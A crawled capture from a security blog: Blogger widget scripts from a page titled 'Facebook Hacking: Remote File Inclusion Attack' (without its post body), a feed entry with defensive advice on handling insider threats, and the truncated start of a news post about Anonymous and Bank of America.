    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7hbECQtMiJa-0Z-SQfd_Qh28YdxQ:1768826595712';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3121270199089759062','//www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html','3121270199089759062');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3121270199089759062', 'title': 'RHA Blog', 'url': 'http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html', 'canonicalUrl': 'http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html', 'homepageUrl': 'http://www.rafayhackingarticles.net/', 'searchUrl': 'http://www.rafayhackingarticles.net/search', 'canonicalHomepageUrl': 'http://www.rafayhackingarticles.net/', 'blogspotFaviconUrl': 'http://www.rafayhackingarticles.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RHA Blog - Atom\x22 href\x3d\x22http://www.rafayhackingarticles.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RHA Blog - RSS\x22 href\x3d\x22http://www.rafayhackingarticles.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RHA Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3121270199089759062/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RHA Blog - Atom\x22 href\x3d\x22http://www.rafayhackingarticles.net/feeds/1539573944693716530/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6508308390806564', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more!', 'pageType': 'item', 'postId': '1539573944693716530', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPF0psUHqPiO5TA5jXSp4zBYCXh2Y0IQiFXeBILVW37q65qX4Abmb8M8Gp68zEiSXjfLt2W0z2B08wLC1IpowALwv0BdyRtEcgjojNOilQHbKBzRZ4I0pEaXv_YgluOiusaljBLpNrxnI/s72-c/facebook-lockdown-paint-ars-thumb-640xauto-21476.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPF0psUHqPiO5TA5jXSp4zBYCXh2Y0IQiFXeBILVW37q65qX4Abmb8M8Gp68zEiSXjfLt2W0z2B08wLC1IpowALwv0BdyRtEcgjojNOilQHbKBzRZ4I0pEaXv_YgluOiusaljBLpNrxnI/s640/facebook-lockdown-paint-ars-thumb-640xauto-21476.jpg', 'pageName': 'Facebook Hacking: Remote File Inclusion Attack', 'pageTitle': 'RHA Blog: Facebook Hacking: Remote File Inclusion Attack', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Facebook Hacking: Remote File Inclusion Attack', 'description': 'Learn how to Ethically hack, Learn what it takes for a hacker to hack!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPF0psUHqPiO5TA5jXSp4zBYCXh2Y0IQiFXeBILVW37q65qX4Abmb8M8Gp68zEiSXjfLt2W0z2B08wLC1IpowALwv0BdyRtEcgjojNOilQHbKBzRZ4I0pEaXv_YgluOiusaljBLpNrxnI/s640/facebook-lockdown-paint-ars-thumb-640xauto-21476.jpg', 'url': 'http://www.rafayhackingarticles.net/2012/04/facebook-hacking-remote-file-inclusion.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1539573944693716530}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML856', 'option', document.getElementById('HTML856'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML857', 'option', document.getElementById('HTML857'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML858', 'option', document.getElementById('HTML858'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML859', 'option', document.getElementById('HTML859'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML860', 'option', document.getElementById('HTML860'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML861', 'option', document.getElementById('HTML861'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML862', 'option', document.getElementById('HTML862'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML863', 'option', document.getElementById('HTML863'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML864', 'option', document.getElementById('HTML864'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'option', document.getElementById('HTML865'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML866', 'option', document.getElementById('HTML866'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML867', 'option', document.getElementById('HTML867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML868', 'option', document.getElementById('HTML868'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML872', 'option', document.getElementById('HTML872'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML869', 'option', document.getElementById('HTML869'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML870', 'option', document.getElementById('HTML870'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML871', 'option', document.getElementById('HTML871'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML873', 'option', document.getElementById('HTML873'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML855', 'option', document.getElementById('HTML855'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML884', 'option', document.getElementById('HTML884'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-ad', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-sec', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3121270199089759062', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4d6_idrcbLScs6TCEnG8-g5ntuXA:1768826595712', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm10', 'contact', document.getElementById('ContactForm10'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact us', 'blogId': '3121270199089759062', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6lYNK5ftLsPeBeOU7gvxFzu0ZayA:1768826595713', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.rafayhackingarticles.net/feeds/posts/default?alt=json-in-script&start-index=196&max-results=1&callback=mbtrandom
body_size: 4055
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062"},"updated":{"$t":"2025-12-09T11:39:19.229-08:00"},"category":[{"term":"Hacking News"},{"term":"Website hacking"},{"term":"Security tips"},{"term":"Hack Facebook"},{"term":"Webserver Security"},{"term":"contests"},{"term":"DOM XSS"},{"term":"Metasploit"},{"term":"android"},{"term":"facebook"},{"term":"sql injection"},{"term":"Others"},{"term":"Reverse Engineering"},{"term":"Challenge"},{"term":"Gmail hacks"},{"term":"Hacking Tools"},{"term":"Security flaws"},{"term":"Sponsored Reivews"},{"term":"Wireless Security"},{"term":"Wordpress Security"},{"term":"xss"},{"term":"Computer Forensics"},{"term":"Cracks and Keygens"},{"term":"Cryptography"},{"term":"Hacking basics"},{"term":"bug bounty"},{"term":"videos"},{"term":"Anonymous web surfing"},{"term":"Backtrack 5"},{"term":"Browser Security"},{"term":"Bypass"},{"term":"Capture The Flag"},{"term":"Cheat and tricks"},{"term":"Computer hacking"},{"term":"Course Reviews"},{"term":"Duqu"},{"term":"Hacking Windows"},{"term":"Hardware keyloggers"},{"term":"Intermediate Hacking"},{"term":"Joomla Security"},{"term":"Linux"},{"term":"Lock Picking"},{"term":"OWASP"},{"term":"Password Cracking"},{"term":"Presentations"},{"term":"Reverting"},{"term":"SSI Vulnerability"},{"term":"Security Training"},{"term":"Stuxnet"},{"term":"Unix Hacking"},{"term":"Whitepapers"},{"term":"breaches"},{"term":"espionage"},{"term":"hackers"},{"term":"iPhone Hacking"},{"term":"manifesto"},{"term":"paypal"},{"term":"surveillance"},{"term":"swf vulnerabilities"},{"term":"waf"}],"title":{"type":"text","$t":"RHA Blog"},"subtitle":{"type":"html","$t":"Learn How To Ethically Hack!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=196\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=195\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=197\u0026max-results=1"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"261"},"openSearch$startIndex":{"$t":"196"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-3493825831003460069"},"published":{"$t":"2012-01-23T12:43:00.000-08:00"},"updated":{"$t":"2012-01-24T10:41:40.163-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Security tips"}],"title":{"type":"text","$t":"How To Deal With Insider Threats?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuWPrUCH5kWpW0T25mHHuyGlN4-gnphbo5LtDH5xxhMC8t_7jcj2sc_PgZba2RJ45WqU9mcUyXFcDn5kugUFTzEGvjJtwSdTbc_9yZQ6NuvAvLGUN2x4SGqC9ebMZXEkUR9_0lV2Fi9Sw\/s1600\/insider_threat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuWPrUCH5kWpW0T25mHHuyGlN4-gnphbo5LtDH5xxhMC8t_7jcj2sc_PgZba2RJ45WqU9mcUyXFcDn5kugUFTzEGvjJtwSdTbc_9yZQ6NuvAvLGUN2x4SGqC9ebMZXEkUR9_0lV2Fi9Sw\/s640\/insider_threat.jpg\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe biggest threats to IT security don’t originate from outside a company. Employees, contractors, and business partners on the inside pose a far greater security risk. As long as your current or former staff and associates have access to your internal network, you are vulnerable to a security breach.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere’s how to deal with the real and significant threat of attack from insiders, and avoid the widespread damage they can unleash on your company’s finances and reputation.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EFirst: Assess the Risk\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor most firms, implementing full protection against every possible threat is not feasible. It makes more sense to assess the risk, determining which data is critical and which is relatively unimportant. Protect critical resources first.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext, decide who needs access to the network. Make sure that individuals such as partners, suppliers and contractors have access only to the information they need to serve your company or customers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe third step in assessing risk is determining who are the \u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2010\/02\/protection-against-spywares-and.html\"\u003Epotential threats\u003C\/a\u003E, why they would want access to the network, and how they could gain entry. At this stage, many organizations only consider external threats: competitors, random hackers or former employees. Don’t neglect analyzing your insider threats, as well – including the staffers tasked with protecting the system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce you’ve uncovered vulnerabilities, you can take steps to prevent an insider attack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EImplement Preventative Measures\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAmong the best practices for preventing insider threats are:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EInstitute clear policies and controls; be sure all employees are aware of acceptable network use and what constitutes a breach.\u003C\/li\u003E\n\u003Cli\u003EEnforce policies consistently; maintain proper paper trails.\u003C\/li\u003E\n\u003Cli\u003EImplement security awareness training; reinforce its importance.\u003C\/li\u003E\n\u003Cli\u003ESegregate duties to reduce risk.\u003C\/li\u003E\n\u003Cli\u003EEncourage employees to come forward and identify suspicious behavior, malicious insiders, threats against the company or attempts at exploitation.\u003C\/li\u003E\n\u003Cli\u003EImplement proper system administration safeguards on critical servers.\u003C\/li\u003E\n\u003Cli\u003EMonitor trusted users.\u003C\/li\u003E\n\u003Cli\u003EAudit access to customer information.\u003C\/li\u003E\n\u003C\/ul\u003EIn addition, you’ll want all the usual technical protection against spyware, malware and viruses, firewalls, and regular security patches. Consider securing the physical space as well, with entry and exit controls and badges to monitor employees, delivery people and visitors. You want to hire security personnel to discourage criminal activity.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EFinally, Know Whom You’re Hiring\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFailing to thoroughly check out a potential hire leaves a company vulnerable to insider threats. It goes without saying that thorough background checks are necessary for any prospective new employee who will have access to sensitive information, from customer credit card numbers to crucial application source codes. But for better protection, extend that practice to all employees and contractors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBackground checks should include a criminal history report, a credentials check and a credit check. Hiring managers should verify past employment and speak to former employers regarding the applicant’s history of dealing with workplace issues. Any information gathered should be part of the decision-making process.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EMonitor Employee Behavior\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce an employee is hired, be sure supervisors are tasked with reporting any strange or inappropriate behavior. Compare such incidents to systems logs to determine if anything unusual is happening. And remember to enforce all security policies. If employees learn they can get away with small violations, they may be emboldened to move on to bigger and more lucrative security breaches.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EBe Aware and Vigilant When Dealing With Insider Threats \u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhether they modify data, steal critical codes, sell company secrets or commit payroll fraud, insiders are the biggest security threats a company will face. While there is always an element of risk, you can decrease information system vulnerability with these common sense steps. Most importantly, by being aware and vigilant, you’ll be better prepared to avoid the losses that far too many organizations suffer at the hands of trusted insiders.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs more companies move more of their businesses online we should expect to see more threats. Formal IT security training can help defend against these threats. Consider Villanova University’s online programs such as their \u003Ca href=\"http:\/\/www.villanovau.com\/cissp-certification\/\"\u003ECISSP certification\u003C\/a\u003E prep courses"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/3493825831003460069\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2012\/01\/how-to-deal-with-insider-threats.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/3493825831003460069"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/3493825831003460069"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2012\/01\/how-to-deal-with-insider-threats.html","title":"How To Deal With Insider Threats?"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuWPrUCH5kWpW0T25mHHuyGlN4-gnphbo5LtDH5xxhMC8t_7jcj2sc_PgZba2RJ45WqU9mcUyXFcDn5kugUFTzEGvjJtwSdTbc_9yZQ6NuvAvLGUN2x4SGqC9ebMZXEkUR9_0lV2Fi9Sw\/s72-c\/insider_threat.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.rafayhackingarticles.net/feeds/posts/default?alt=json-in-script&start-index=96&max-results=1&callback=mbtrandom
body_size: 5250
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062"},"updated":{"$t":"2025-12-09T11:39:19.229-08:00"},"category":[{"term":"Hacking News"},{"term":"Website hacking"},{"term":"Security tips"},{"term":"Hack Facebook"},{"term":"Webserver Security"},{"term":"contests"},{"term":"DOM XSS"},{"term":"Metasploit"},{"term":"android"},{"term":"facebook"},{"term":"sql injection"},{"term":"Others"},{"term":"Reverse Engineering"},{"term":"Challenge"},{"term":"Gmail hacks"},{"term":"Hacking Tools"},{"term":"Security flaws"},{"term":"Sponsored Reivews"},{"term":"Wireless Security"},{"term":"Wordpress Security"},{"term":"xss"},{"term":"Computer Forensics"},{"term":"Cracks and Keygens"},{"term":"Cryptography"},{"term":"Hacking basics"},{"term":"bug bounty"},{"term":"videos"},{"term":"Anonymous web surfing"},{"term":"Backtrack 5"},{"term":"Browser Security"},{"term":"Bypass"},{"term":"Capture The Flag"},{"term":"Cheat and tricks"},{"term":"Computer hacking"},{"term":"Course Reviews"},{"term":"Duqu"},{"term":"Hacking Windows"},{"term":"Hardware keyloggers"},{"term":"Intermediate Hacking"},{"term":"Joomla Security"},{"term":"Linux"},{"term":"Lock Picking"},{"term":"OWASP"},{"term":"Password Cracking"},{"term":"Presentations"},{"term":"Reverting"},{"term":"SSI Vulnerability"},{"term":"Security Training"},{"term":"Stuxnet"},{"term":"Unix Hacking"},{"term":"Whitepapers"},{"term":"breaches"},{"term":"espionage"},{"term":"hackers"},{"term":"iPhone Hacking"},{"term":"manifesto"},{"term":"paypal"},{"term":"surveillance"},{"term":"swf vulnerabilities"},{"term":"waf"}],"title":{"type":"text","$t":"RHA Blog"},"subtitle":{"type":"html","$t":"Learn How To Ethically Hack!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=96\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=95\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=97\u0026max-results=1"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"261"},"openSearch$startIndex":{"$t":"96"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-7633216436284957022"},"published":{"$t":"2013-03-02T06:31:00.001-08:00"},"updated":{"$t":"2013-03-02T06:34:04.316-08:00"},"title":{"type":"text","$t":"Anonymous Hacks Bank Of America"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrONfN7gSjix2U9Cf9-zbNS092R_XlT-QDbRwbhkE-tsw6nNmbvrLu5c1MtFKz-m4givIScvDRtWrhBePw9N-AYfeRW1r5PVDVLwzZELHYV07DNhTa07Vx-BnzQiE1uCSEmglGjrs4Gh8\/s1600\/topics_bankamerica_395.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"355\" 